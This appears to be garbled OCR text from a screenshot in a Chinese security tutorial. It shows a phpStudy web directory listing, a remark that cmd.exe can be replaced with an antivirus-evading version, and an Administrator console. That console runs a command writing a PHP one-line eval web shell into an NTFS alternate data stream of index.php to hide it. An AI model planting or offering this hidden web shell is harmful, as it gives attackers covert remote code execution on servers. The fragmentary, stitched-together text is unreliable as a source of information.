 名称 修改日期 类型 大小
admin 2018/6/24 11:07 文件夹
include 2018/6/24 10:54 文件夹
phpMyAdmin 2018/6/17 9:45 文件夹
1.txt 2018/6/23 23:19 文本文档 1 KB
正常文件
cmd.exe 2018/6/23 22:18 应用程序 296 KB
include.php 2018/6/24 10:54 PHP 文件 0 KB
index.php 2018/6/24 11:32 PHP 文件 KB
可以换成免杀的
localhost localhost +
星期日
[*] 基本信息 [ C:D:E:F: Windows NT PC-20180608UWTF 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586(Administrator) ]
D:\Phpstudy\PHPTutorial\WWW\> echo ^<?php @eval($_REQUEST[1]);?^> > index.php:shell.jpg
站点
日程
快捷
信安之路